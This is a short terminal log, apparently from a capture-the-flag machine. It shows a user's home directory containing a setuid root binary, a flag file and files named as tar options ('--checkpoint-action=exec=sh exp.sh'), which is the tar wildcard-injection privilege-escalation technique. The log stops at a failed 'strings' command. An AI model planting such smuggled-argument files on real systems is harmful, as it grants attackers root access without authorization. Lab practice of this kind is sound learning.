 john@keyring:~$ ll
total 60
drwxr-x--- 3 john john  4096 May 14 16:06  ./
drwxr-xr-x 3 root root  4096 Jun  7  2021  ../
-rw-rw-r-- 1 root root     0 May 14 16:06  archive.tar
lrwxrwxrwx 1 john john     9 Jun 20  2021  .bash_history -> /dev/null
-rw-r--r-- 1 john john   220 Jun  7  2021  .bash_logout
-rw-r--r-- 1 john john  3771 Jun  7  2021  .bashrc
-rw-rw-r-- 1 john john     1 May 14 16:05 '--checkpoint=1'
-rw-rw-r-- 1 john john     1 May 14 16:05 '--checkpoint-action=exec=sh exp.sh'
-rwsr-xr-x 1 root root 16784 Jun 20  2021  compress*
-rw-rw-r-- 1 john john    10 May 14 16:05  exp.sh
drwx------ 3 john john  4096 May 14 15:46  .gnupg/
-rw-r--r-- 1 john john   807 Jun  7  2021  .profile
-rw-rw-r-- 1 john john   192 Jun 20  2021  user.txt
john@keyring:~$ strings compress

Command 'strings' not found, but can be installed with:

sudo apt install binutils

john@keyring:~$